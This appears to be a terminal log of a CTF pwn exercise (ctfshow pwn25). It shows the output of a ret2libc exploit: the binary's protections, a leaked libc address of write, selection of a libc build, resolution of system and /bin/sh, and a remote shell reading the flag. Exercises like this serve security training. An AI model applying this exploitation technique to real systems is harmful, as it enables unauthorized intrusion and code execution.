 ctfshow@ubuntu:~/ctfshow/pwn25$ python pwn25.py
[+] Opening connection to pwn.challenge.ctf.show on port 28229: Done
[*] '/home/ctfshow/ctfshow/pwn25/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
('leaked write address:', '0xf7df76f0')
Multi Results:
 0: archive-old-eglibc (id libc6_2.17-93ubuntu4_amd64)
 1: archive-eglibc (id libc6_2.19-0ubuntu6_amd64)
 2: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
('system:', '0xf7d4ed10', '/bin/sh:', '0xf7e8d8cf')
[*] Switching to interactive mode
$ cat /flag
ctfshow{ed5fa00a-200c-48ca-be00-7314caa1ac5a}